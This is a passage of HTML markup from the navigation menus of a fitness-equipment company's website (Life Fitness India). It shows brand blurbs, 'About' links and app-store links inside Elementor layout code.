							<img width="408" height="84" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data.png" class="attachment-full size-full wp-image-1233" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data.png 408w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data-300x62.png 300w" sizes="(max-width: 408px) 100vw, 408px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-df97a0f elementor-widget elementor-widget-text-editor" data-id="df97a0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Composed of distinct brands, the Life Fitness Family of Brands is dedicated to providing opportunities for everyone to be active.						</div>
				</div>
				<div class="elementor-element elementor-element-3b88bea elementor-widget elementor-widget-button" data-id="3b88bea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/family-of-brands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-3069" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-3069"><a class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Other Brands</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="3070">		<div data-elementor-type="wp-post" data-elementor-id="3070" class="elementor elementor-3070" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7b9896d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b9896d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fcf6d1" data-id="2fcf6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-328a7ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="328a7ac" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eba0ade" data-id="eba0ade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e539d27 elementor-widget elementor-widget-heading" data-id="e539d27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our mission is to inspire healthier lives by creating the best products, services and<br>experiences for our customers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e92327c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e92327c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0f481b" data-id="d0f481b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbc0c89 elementor-widget elementor-widget-image" data-id="dbc0c89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/escape/">
							<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-d6616da elementor-widget elementor-widget-image" data-id="d6616da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/escape/">
							<img width="1083" height="176" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape.png" class="attachment-full size-full wp-image-3073" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape.png 1083w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-300x49.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-1024x166.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-768x125.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-600x98.png 600w" sizes="(max-width: 1083px) 100vw, 1083px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-731436e elementor-widget elementor-widget-text-editor" data-id="731436e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating inviting and transformative fitness solutions that benefit every exerciser and any facility.						</div>
				</div>
				<div class="elementor-element elementor-element-03a4434 elementor-widget elementor-widget-button" data-id="03a4434" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/escape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5e1c54 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="d5e1c54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1345538 elementor-widget elementor-widget-image" data-id="1345538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-84c6ede elementor-widget elementor-widget-heading" data-id="84c6ede" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Skifit</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-92e882c elementor-widget elementor-widget-text-editor" data-id="92e882c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Performance strength training equipment designed to withstand the most intense workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-6111e02 elementor-widget elementor-widget-button" data-id="6111e02" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/hammer-strength/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c91f947 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="c91f947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77bc93b elementor-widget elementor-widget-image" data-id="77bc93b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/scifit/">
							<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg" class="attachment-full size-full wp-image-1225" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4af997e elementor-widget elementor-widget-image" data-id="4af997e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/scifit/">
							<img width="246" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-sci-fit-data.png" class="attachment-full size-full wp-image-939" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-90016d5 elementor-widget elementor-widget-text-editor" data-id="90016d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Commercial fitness equipment designed with the insights gained from exercise science.						</div>
				</div>
				<div class="elementor-element elementor-element-dd2a780 elementor-widget elementor-widget-button" data-id="dd2a780" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/scifit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e5b8d95" data-id="e5b8d95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-523dc21 elementor-hidden-tablet elementor-hidden-mobile" data-id="523dc21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36b921 elementor-widget elementor-widget-jet-mega-menu" data-id="a36b921" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-2-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-2037" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2037"><a href="https://www.lifefitnessindia.com/blogs/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Blogs</div></div></a></li>
<li id="jet-menu-item-2041" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2041"><a aria-expanded="false" href="#" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Why Us</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li id="jet-menu-item-3647" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3647 jet-sub-menu-item"><a href="/banglore/" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Clients</div></div></a></li>
	<li id="jet-menu-item-2050" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2050 jet-sub-menu-item"><a aria-expanded="false" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Service APP</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a>
	<ul  class="jet-sub-menu">
		<li id="jet-menu-item-2051" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2051 jet-sub-menu-item"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">App Store</div></div></a></li>
		<li id="jet-menu-item-2052" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2052 jet-sub-menu-item"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Play Store</div></div></a></li>
	</ul>
</li>
	<li id="jet-menu-item-2048" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2048 jet-sub-menu-item"><a href="https://www.lifefitnessindia.com/client-testimonials/" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Client Testimonials</div></div></a></li>
</ul>
</li>
<li id="jet-menu-item-969" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-969"><a href="https://www.lifefitnessindia.com/about/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">About</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1266">		<div data-elementor-type="wp-post" data-elementor-id="1266" class="elementor elementor-1266" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9801a3c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9801a3c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82c846d" data-id="82c846d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e14697f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e14697f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-292d749" data-id="292d749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6151155 elementor-widget elementor-widget-heading" data-id="6151155" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">For over 50 years, Life Fitness has been dedicated to creating innovative fitness solutions <br>that benefit both facilities and exercisers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e68c195 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e68c195" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b5e5346" data-id="b5e5346" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8532d3 elementor-widget elementor-widget-image" data-id="c8532d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/family-of-brands/">
							<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story.png" class="attachment-full size-full wp-image-1267" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story.png 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story-300x225.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0659bef elementor-widget elementor-widget-heading" data-id="0659bef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/family-of-brands/">OUR STORY</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8658c29 elementor-widget elementor-widget-text-editor" data-id="8658c29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating fitness solutions that benefit both facilities and exercisers for over 50 years.						</div>
				</div>
				<div class="elementor-element elementor-element-c8c49a9 elementor-widget elementor-widget-button" data-id="c8c49a9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/family-of-brands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc2ea3e" data-id="bc2ea3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268966a elementor-widget elementor-widget-image" data-id="268966a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/press-releases/">
							<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764.jpg" class="attachment-full size-full wp-image-1268" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0c9e9b2 elementor-widget elementor-widget-heading" data-id="0c9e9b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/press-releases/">NEWS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8ac8ad4 elementor-widget elementor-widget-text-editor" data-id="8ac8ad4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The latest news from Life Fitness Family of Brands.						</div>
				</div>
				<div class="elementor-element elementor-element-13de6f2 elementor-widget elementor-widget-button" data-id="13de6f2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/press-releases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7da4a5c" data-id="7da4a5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3f280 elementor-widget elementor-widget-image" data-id="6f3f280" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/success-stories/">
							<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1-.jpg" class="attachment-full size-full wp-image-1269" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1-.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1--300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-1744380 elementor-widget elementor-widget-heading" data-id="1744380" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/success-stories/">SUCCESS STORIES</a></h2>		</div>
				</div>
